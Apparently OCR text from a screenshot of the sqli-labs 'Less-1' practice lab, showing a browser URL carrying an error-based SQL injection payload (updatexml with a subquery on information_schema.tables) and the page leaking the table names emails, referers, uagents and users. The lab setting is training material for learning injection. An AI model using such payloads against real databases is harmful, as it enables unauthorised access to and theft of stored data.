 155.173:1025/Less-1/?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
打开新标签页 (Ctrl+T)
me Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-1